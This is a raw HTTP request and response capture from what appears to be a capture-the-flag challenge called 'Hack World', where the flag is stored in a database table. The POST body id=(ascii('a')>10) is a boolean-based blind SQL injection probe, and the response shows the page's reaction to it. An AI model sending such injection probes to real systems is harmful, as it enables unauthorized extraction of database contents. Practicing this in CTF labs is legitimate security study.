 POST /index.php HTTP/1.1
Host: e4ef0f63-3787-4856-a7fc-d8f8ea7c8125.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://e4ef0f63-3787-4856-a7fc-d8f8ea7c8125.node5.buuoj.cn:81
Connection: close
Referer: http://e4ef0f63-3787-4856-a7fc-d8f8ea7c8125.node5.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
id=(ascii('a')>10)
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 18 Mar 2025 12:42:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache
Content-Length: 312
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Hello, glzjin wants a girlfriend.